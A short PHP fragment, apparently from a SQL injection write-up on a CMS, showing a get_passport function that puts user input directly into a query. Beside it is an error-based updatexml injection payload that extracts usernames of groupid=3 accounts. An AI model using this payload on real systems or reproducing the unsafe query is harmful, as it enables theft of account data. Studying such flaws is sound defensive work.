 //仅获取用户通行证的邮箱密码信息
function get_passport($value,$type='id') {  $value: "aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where groupid=3),1,32)),0x7e),1))#"  $type: "name"
$sql = $type=='id' ? "uid='$value'" : "username='$value'";
$rs = $this->db_passport->get_one("SELECT * FROM {$this->memberTable} WHERE $sql");
return $rs;
}